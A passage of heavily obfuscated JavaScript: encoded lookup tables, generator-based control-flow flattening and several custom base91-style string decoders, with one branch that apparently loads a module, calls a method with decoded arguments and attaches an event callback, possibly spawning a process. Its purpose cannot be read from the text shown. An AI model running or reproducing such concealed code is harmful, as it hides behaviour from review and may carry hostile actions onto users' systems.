pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x97])];case(0x1,vZy4gIs)(qhRbiNL[0x98]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x99])+qhRbiNL[0xf2]];case(0x1,vZy4gIs)(qhRbiNL[0x9a]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x9b])+(0x1,vZy4gIs)(qhRbiNL[0x38])];case(0x1,vZy4gIs)(qhRbiNL[0x9c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x9d])];case(0x1,vZy4gIs)(qhRbiNL[0x9e]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x37])];case(0x1,vZy4gIs)(qhRbiNL[0x32]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x9f])+\"\\u0038\"];case(0x1,vZy4gIs)(qhRbiNL[0xa0]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xa1])+(0x1,vZy4gIs)(qhRbiNL[0xa2])];case(0x1,vZy4gIs)(qhRbiNL[0x40])+qhRbiNL[0xa3]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xa4])+(0x1,vZy4gIs)(qhRbiNL[0xa5])+(0x1,vZy4gIs)(qhRbiNL[0xa6])];case(0x1,vZy4gIs)(qhRbiNL[0xa7]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x26])];case(0x1,vZy4gIs)(qhRbiNL[0xa8])+qhRbiNL[0xa9]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xaa])+qhRbiNL[0xab]];case(0x1,vZy4gIs)(qhRbiNL[0xac]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xad])+qhRbiNL[0x231]];case(0x1,vZy4gIs)(qhRbiNL[0xae]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xaf])+qhRbiNL[0x114]];case(0x1,vZy4gIs)(qhRbiNL[0xb0]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xb1])];case(0x1,vZy4gIs)(qhRbiNL[0xb2]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xb3])+(0x1,vZy4gIs)(qhRbiNL[0xb4])];case(0x1,vZy4gIs)(qhRbiNL[0x14]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xb5])+qhRbiNL[0x1c]]}SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.JYwNF2,aNAiGD+=-0xd4,cMJ9Jv+=0x9b,rzLzOJo+=0x86);break;case 0x0:case-0x50:case O6Mt1s9.EiAPic.SgrUS3+-0x123:return x9mGsdB[FlWfwJZ]}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0x10,-0x64,-0x28).next().value);if(pUMrGWL){return aNAiGD}}function z0ymdyk(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x5];switch(WEiwTdx[qhRbiNL[0x2]]){case tLFiGn(qhRbiNL[0xb6])+qhRbiNL[0x29c]:return WEiwTdx[qhRbiNL[0x4]]+WEiwTdx[qhRbiNL[0x1]]}}function edvRZ1(){}SOjhtna(XNd0xD=Qh8gpI(tLFiGn(qhRbiNL[0xb7]))[tLFiGn(qhRbiNL[0x29])](qhRbiNL[0x6]),FvnbUn=void 0x0);function bIo_mY(CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2={[tLFiGn(qhRbiNL[0xb8])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xb9])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xba])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbb])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbc])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbd])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbe])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbf])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc0])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc1])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc2])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc3])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc4])]:qhRbiNL[0x1]},cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8){if(!rzLzOJo){rzLzOJo=function(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}}if(!cMJ9Jv){cMJ9Jv=function(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[-qhRbiNL[0xa7]]=\"\\u0071\\u0055\\u004b\\u0075\\u0056\\u0076\\u0044\\u0077\\u002a\\u0028\\u0078\\u0022\\u0061\\u0065\\u0043\\u0059\\u0025\\u0069\\u0048\\u0079\\u0051\\u006a\\u007b\\u006d\\u0074\\u0026\\u007a\\u0057\\u0030\\u0031\\u0041\\u0032\\u002f\\u003f\\u0033\\u004d\\u005d\\u0029\\u0070\\u005a\\u004e\\u006b\\u003c\\u006f\\u0034\\u0063\\u0035\\u006c\\u0036\\u0037\\u0038\\u0042\\u0062\\u002c\\u0039\\u003d\\u0067\\u006e\\u0021\\u0053\\u0054\\u0052\\u0023\\u004f\\u0068\\u007d\\u0049\\u0045\\u003b\\u007e\\u005e\\u002b\\u0050\\u004c\\u0058\\u0024\\u0066\\u0046\\u007c\\u0072\\u004a\\u0064\\u0060\\u003e\\u0040\\u005f\\u003a\\u005b\\u0073\\u0047\\u002e\",CAH4_8Z[-qhRbiNL[0x66]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0xbb]]=CAH4_8Z[-qhRbiNL[0x66]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xc5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[-qhRbiNL[0x2b]]=qhRbiNL[0x2];CAH4_8Z[-qhRbiNL[0x2b]]<CAH4_8Z[qhRbiNL[0xbb]];CAH4_8Z[-qhRbiNL[0x2b]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[-qhRbiNL[0xa7]].indexOf(CAH4_8Z[-qhRbiNL[0x66]][CAH4_8Z[-qhRbiNL[0x2b]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0xc5]],CAH4_8Z[-qhRbiNL[0xc5]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[-qhRbiNL[0xc5]]-=qhRbiNL[0xa])}while(CAH4_8Z[-qhRbiNL[0xc5]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0xc5]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}}SOjhtna(PLIXU4N(rzLzOJo),PLIXU4N(cMJ9Jv),O6Mt1s9=void 0x0,gQDcZ8={[rzLzOJo(qhRbiNL[0xc6])]:function(...CAH4_8Z){SOjhtna(PLIXU4N(aNAiGD),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\u007d\\u005a\\u004d\\u006b\\u004b\\u0049\\u005f\\u0041\\u0024\\u0050\\u0038\\u002f\\u005e\\u004c\\u0066\\u0078\\u0042\\u006f\\u0033\\u0054\\u0060\\u0037\\u007e\\u003d\\u0079\\u0074\\u002b\\u004e\\u0059\\u0063\\u0052\\u0072\\u0025\\u0055\\u006a\\u0065\\u0040\\u0048\\u0076\\u002a\\u003a\\u0070\\u003b\\u0043\\u0022\\u006d\\u004a\\u0047\\u0036\\u0064\\u0061\\u005b\\u0069\\u0028\\u007a\\u0026\\u0075\\u0021\\u0045\\u0039\\u0062\\u0073\\u0071\\u0067\\u005d\\u006c\\u0068\\u004f\\u002e\\u0044\\u002c\\u007b\\u003c\\u0031\\u006e\\u0077\\u0030\\u0051\\u0057\\u0046\\u0034\\u003e\\u0053\\u0035\\u003f\\u0056\\u0023\\u0032\\u0029\\u0058\\u007c\",CAH4_8Z[-qhRbiNL[0xc7]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[-qhRbiNL[0x32]]=CAH4_8Z[-qhRbiNL[0xc7]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[-qhRbiNL[0x32]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[-qhRbiNL[0xc7]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function aNAiGD(...CAH4_8Z){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={l1cHhu:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo!==0xc2)with(O6Mt1s9.yTCgAS1||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo){default:case rzLzOJo-0x7:case-0x8d:SOjhtna(O6Mt1s9.l1cHhu.vWL1qoD=0xed,O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,EOHlTm2+=-0x146,cMJ9Jv+=0xb9,rzLzOJo+=0x1b1);break;case rzLzOJo-0xb9:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+-0xe3]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[EOHlTm2+0x1a0]]]);case-0x33:case-0x5f:SOjhtna(O6Mt1s9.l1cHhu.vWL1qoD=-0xc6,O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,cMJ9Jv+=0xb9);break;case rzLzOJo-0xa8:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+-0xf4]]];case-0x17:SOjhtna(O6Mt1s9.l1cHhu.vWL1qoD=-0x8d,CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+-0x53]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+-0x6d]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,EOHlTm2+=-0x1f5,cMJ9Jv+=0x76,rzLzOJo+=0x1cb);break}else{SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,EOHlTm2+=-0x1f5,cMJ9Jv+=0x87,rzLzOJo+=0x1cb);break}case 0x9f:case 0x61:SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.g3YwxKA,EOHlTm2+=0x11f,cMJ9Jv+=-0x1bb,rzLzOJo+=-0x1a);break;case 0x5a:case-0xe7:SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.qUi1n1D,EOHlTm2+=0xa4,cMJ9Jv+=0xb6,rzLzOJo+=-0x1cb);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x57,0x6f,-0xdd).next().value);if(aNAiGD){return EOHlTm2}}[[CAH4_8Z[-qhRbiNL[0xc8]]],CAH4_8Z[-qhRbiNL[0x83]]]=FvnbUn;const EOHlTm2=Qh8gpI(aNAiGD(qhRbiNL[0xc9]))[aNAiGD(qhRbiNL[0x16])](CAH4_8Z[-qhRbiNL[0xc8]]),cMJ9Jv=new(Qh8gpI(aNAiGD(qhRbiNL[0x8]))),rzLzOJo=cMJ9Jv[aNAiGD(qhRbiNL[0xca])](EOHlTm2),O6Mt1s9=Qh8gpI(aNAiGD(qhRbiNL[0xcb]))(Qh8gpI(aNAiGD(qhRbiNL[0xcc]))[aNAiGD(qhRbiNL[0xcd])](...rzLzOJo));return O6Mt1s9},[rzLzOJo(qhRbiNL[0xce])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={GBBfP6:{}},cUfesLK){while(aNAiGD+cMJ9Jv+O6Mt1s9+gQDcZ8!==-0xf6)with(A_hKpJ.Ayw7Kh||A_hKpJ)switch(aNAiGD+cMJ9Jv+O6Mt1s9+gQDcZ8){case A_hKpJ.GBBfP6.bOfrK0H+-0xd9:return ciNgHEx;case 0xae:return x9mGsdB[WDFQdIZ];case-0x9e:case-0x5e:SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.riAnUp2,cMJ9Jv+=-0x97,O6Mt1s9+=-0x1);break;case A_hKpJ.GBBfP6.bOfrK0H+-0x97:SOjhtna([...Vp94Az.tX5j8N]=cUfesLK,Vp94Az.BrSkRV=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={P6OZxMV:{}}){while(cMJ9Jv+O6Mt1s9!==0x3f)with(gQDcZ8.WPhmM9f||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case 0x78:case cMJ9Jv!=-0xd6&&cMJ9Jv!=-0xdb&&cMJ9Jv!=0x13&&cMJ9Jv-0x1:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x38]]=qhRbiNL[cMJ9Jv+-0x5b],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0x72]]=qhRbiNL[0x2],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0x4a);break;case O6Mt1s9- -0x13:Vp94Az.tX5j8N[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(Vp94Az.tX5j8N[qhRbiNL[0xa]]=qhRbiNL[0x2];Vp94Az.tX5j8N[qhRbiNL[0xa]]<Vp94Az.tX5j8N[qhRbiNL[0x5]];Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x9]]++){Vp94Az.tX5j8N[-qhRbiNL[cMJ9Jv+0xe]]=Vp94Az.tX5j8N[qhRbiNL[0x3]].indexOf(Vp94Az.tX5j8N[qhRbiNL[0xf]][Vp94Az.tX5j8N[qhRbiNL[0xa]]]);if(Vp94Az.tX5j8N[-qhRbiNL[cMJ9Jv+0xe]]===-qhRbiNL[cMJ9Jv+-0xf])continue;if(Vp94Az.tX5j8N[qhRbiNL[0x12]]<qhRbiNL[0x2]){Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]=Vp94Az.tX5j8N[-qhRbiNL[0x21]]}else{SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x12]]+=Vp94Az.tX5j8N[-qhRbiNL[0x21]]*qhRbiNL[cMJ9Jv+0x8],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0x25]]|=Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]<<Vp94Az.tX5j8N[qhRbiNL[0xcf]],Vp94Az.tX5j8N[qhRbiNL[0xcf]]+=(Vp94Az.tX5j8N[qhRbiNL[0x12]]&qhRbiNL[cMJ9Jv+0x1e])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x1d]].push(Vp94Az.tX5j8N[qhRbiNL[0x38]]&qhRbiNL[cMJ9Jv+0x3]),Vp94Az.tX5j8N[qhRbiNL[0x38]]>>=qhRbiNL[0xa],Vp94Az.tX5j8N[qhRbiNL[0xcf]]-=qhRbiNL[0xa])}while(Vp94Az.tX5j8N[qhRbiNL[0xcf]]>qhRbiNL[0x12]);Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]=-qhRbiNL[0x4]}}if(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xee);break}else{SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xe9);break}case gQDcZ8.P6OZxMV.EFn_eZw+-0x3c:case 0x30:case 0x97:case cMJ9Jv!=0x3d&&cMJ9Jv-0x2:SOjhtna([gQDcZ8.P6OZxMV.sISB5Bw,gQDcZ8.P6OZxMV.EFn_eZw,gQDcZ8.P6OZxMV.q765VW]=[0xc3,0xd1,-0x43],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xf,O6Mt1s9++);break;case-0xb3:SOjhtna([gQDcZ8.P6OZxMV.sISB5Bw,gQDcZ8.P6OZxMV.EFn_eZw,gQDcZ8.P6OZxMV.q765VW]=[0x85,0x30,0xea],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xe3]]=qhRbiNL[0x4],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xe6]]=\"\\u003e\\u0044\\u0064\\u0057\\u0069\\u0052\\u0072\\u0047\\u0062\\u0066\\u004c\\u004e\\u0075\\u0056\\u0049\\u0041\\u0029\\u007a\\u006f\\u006d\\u006a\\u004a\\u003d\\u0026\\u0031\\u0038\\u0023\\u0058\\u007b\\u005b\\u0039\\u0048\\u0051\\u007c\\u005a\\u0050\\u0055\\u0030\\u003a\\u0045\\u0053\\u005d\\u0036\\u005e\\u0054\\u0043\\u0060\\u0042\\u004f\\u0037\\u0076\\u003f\\u006c\\u0033\\u0025\\u005f\\u0065\\u0079\\u003b\\u0063\\u0068\\u0021\\u0024\\u0059\\u0077\\u002e\\u0070\\u006b\\u0035\\u004d\\u0040\\u0034\\u0046\\u0078\\u002f\\u002c\\u007d\\u007e\\u002a\\u002b\\u0074\\u0071\\u0028\\u0022\\u0067\\u0032\\u004b\\u0073\\u0061\\u003c\\u006e\",Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xf2]]=\"\"+(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xe5]]||\"\"),gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=0x23a,O6Mt1s9+=-0xcc);break;default:case 0x3b:SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=0x20,O6Mt1s9++);break;case 0xd2:case cMJ9Jv!=0x3d&&cMJ9Jv-0x51:SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0x7,O6Mt1s9+=0x50);break;case O6Mt1s9-0xdb:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xf8]].push((Vp94Az.tX5j8N[qhRbiNL[0x38]]|Vp94Az.tX5j8N[qhRbiNL[0x12]]<<Vp94Az.tX5j8N[qhRbiNL[0xcf]])&qhRbiNL[0x16]),gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=0x5);break;case gQDcZ8.P6OZxMV.sISB5Bw+0x36:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x5]]=Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x148]].length,Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x13a]]=[],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xfa,O6Mt1s9+=0x9b);break;case gQDcZ8.P6OZxMV.EFn_eZw+-0x107:return Vp94Az.XUG6xe=!0x0,anjJQlc(Vp94Az.tX5j8N[qhRbiNL[0x1d]]);case 0x15:case O6Mt1s9!=-0x2&&O6Mt1s9- -0x3d:case-0x1:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x5]]=qhRbiNL[cMJ9Jv+-0x3b],Vp94Az.tX5j8N[qhRbiNL[0xcf]]=qhRbiNL[cMJ9Jv+-0x3b],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0x2a,O6Mt1s9+=0x50);break;case-0x3:case-0x72:[gQDcZ8.P6OZxMV.sISB5Bw,gQDcZ8.P6OZxMV.EFn_eZw,gQDcZ8.P6OZxMV.q765VW]=[-0x5e,-0x2a,0x8f]}},Vp94Az.XUG6xe=void 0x0,Vp94Az.ciNgHEx=(0x1,Vp94Az.BrSkRV)(-0xe3,0x30).next().value);if(Vp94Az.XUG6xe){SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.Vp94Az,aNAiGD+=0x1bd,cMJ9Jv+=-0x1ff);break}else{SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.Vp94Az,aNAiGD+=0x1bd,cMJ9Jv+=-0x1ff,O6Mt1s9+=-0x106,gQDcZ8+=0x2af);break}case aNAiGD- -0xc4:return x9mGsdB[WDFQdIZ]=(0x1,A_hKpJ.GBBfP6.OT6Pcmr)(tpK1bgS[WDFQdIZ]);case-0xc2:SOjhtna(A_hKpJ.GBBfP6.UaS72b5=Qh8gpI(rzLzOJo(qhRbiNL[0xd0]))[rzLzOJo(qhRbiNL[0xd1])+(0x1,XLxAvW)(qhRbiNL[0xd2])+qhRbiNL[0x136]]((0x1,XLxAvW)(qhRbiNL[0xd3])+(0x1,XLxAvW)(qhRbiNL[0xd4])),UaS72b5[(0x1,XLxAvW)(qhRbiNL[0xd5])][(0x1,XLxAvW)(qhRbiNL[0xd6])](\"\"+(qhRbiNL[0x152]+CAH4_8Z[qhRbiNL[0x1c]][(0x1,XLxAvW)(qhRbiNL[aNAiGD+0x3])])+(0x1,XLxAvW)(qhRbiNL[0xd8])));return pUMrGWL=!0x0,UaS72b5[(0x1,XLxAvW)(qhRbiNL[aNAiGD+0x5])+(0x1,XLxAvW)(qhRbiNL[0xda])+(0x1,XLxAvW)(qhRbiNL[0xdb])]((0x1,XLxAvW)(qhRbiNL[0xdc]),(...aNAiGD)=>{var cMJ9Jv,O6Mt1s9;function*gQDcZ8(cMJ9Jv,O6Mt1s9,A_hKpJ,cUfesLK,pUMrGWL={uZhMpUP:{}},EOHlTm2){while(cMJ9Jv+O6Mt1s9+A_hKpJ+cUfesLK!==0x72)with(pUMrGWL.VWEG5zK||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+A_hKpJ+cUfesLK){case cMJ9Jv-0x4:case 0x59:return x9mGsdB[tI4qDr9]=(0x1,pUMrGWL.szU829.SZiY5PT)(tpK1bgS[tI4qDr9]);case-0x3f:return x9mGsdB[tI4qDr9];case-0x14:case cMJ9Jv-0x7d:SOjhtna([...uVBeMm.zKIDPmb]=EOHlTm2,uVBeMm.lbf633T=function*cMJ9Jv(O6Mt1s9,A_hKpJ,cUfesLK,pUMrGWL={EqMNaqI:{}}){while(O6Mt1s9+A_hKpJ+cUfesLK!==0x97)with(pUMrGWL.Ojw4VY||pUMrGWL)switch(O6Mt1s9+A_hKpJ+cUfesLK){case cUfesLK-0x138:case-0xb1:case-0xcb:SOjhtna([pUMrGWL.EqMNaqI.LO8kD5X,pUMrGWL.EqMNaqI.fB8rXU]=[0xb8,0x2d],uVBeMm.zKIDPmb[qhRbiNL[0x0]]=qhRbiNL[0x4],uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+-0x93]]=\"\\u0031\\u003c\\u0075\\u0030\\u0060\\u0025\\u007b\\u0021\\u0047\\u0059\\u0042\\u003f\\u0052\\u004d\\u002a\\u0063\\u004a\\u0037\\u003e\\u0068\\u0051\\u0022\\u0065\\u004c\\u0038\\u006d\\u006c\\u0076\\u0069\\u006e\\u0054\\u0049\\u007a\\u0043\\u006a\\u0072\\u0057\\u0046\\u0062\\u0023\\u0067\\u0078\\u003d\\u005b\\u007c\\u002e\\u002b\\u0045\\u0044\\u006f\\u0039\\u0077\\u0048\\u0055\\u0053\\u0028\\u003a\\u0066\\u0041\\u0070\\u0074\\u005d\\u0033\\u0073\\u0040\\u003b\\u007e\\u002c\\u0026\\u004e\\u0050\\u007d\\u0061\\u0035\\u005f\\u0071\\u004b\\u004f\\u0034\\u0064\\u006b\\u0079\\u0024\\u0056\\u0032\\u002f\\u005e\\u0029\\u0058\\u0036\\u005a\",pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=-0xe2,A_hKpJ+=0x10e,cUfesLK+=0x10);break;case A_hKpJ-0x123:case-0xb5:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0x0]]=qhRbiNL[0x4],uVBeMm.zKIDPmb[qhRbiNL[0x3]]=\"\\x31\\x3c\\x75\\x30\\x60\\x25\\x7b\\x21\\x47\\x59\\x42\\x3f\\x52\\x4d\\x2a\\x63\\x4a\\x37\\x3e\\x68\\x51\\x22\\x65\\x4c\\x38\\x6d\\x6c\\x76\\x69\\x6e\\x54\\x49\\x7a\\x43\\x6a\\x72\\x57\\x46\\x62\\x23\\x67\\x78\\x3d\\x5b\\x7c\\x2e\\x2b\\x45\\x44\\x6f\\x39\\x77\\x48\\x55\\x53\\x28\\x3a\\x66\\x41\\x70\\x74\\x5d\\x33\\x73\\x40\\x3b\\x7e\\x2c\\x26\\x4e\\x50\\x7d\\x61\\x35\\x5f\\x71\\x4b\\x4f\\x34\\x64\\x6b\\x79\\x24\\x56\\x32\\x2f\\x5e\\x29\\x58\\x36\\x5a\",pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=0xcb,A_hKpJ+=-0x1ab,cUfesLK+=0xe6);break;case 0xbd:case A_hKpJ- -0x8e:case-0xc8:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0xf]]=\"\"+(uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+0x4e]]||\"\"),uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0xc5]]=uVBeMm.zKIDPmb[qhRbiNL[0xf]].length,uVBeMm.zKIDPmb[qhRbiNL[0xc]]=[],uVBeMm.zKIDPmb[qhRbiNL[0x39]]=qhRbiNL[0x2],pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,A_hKpJ+=0x93,cUfesLK+=-0xf9);break;case-0xf4:case-0x90:case pUMrGWL.EqMNaqI.fB8rXU+-0xa2:return 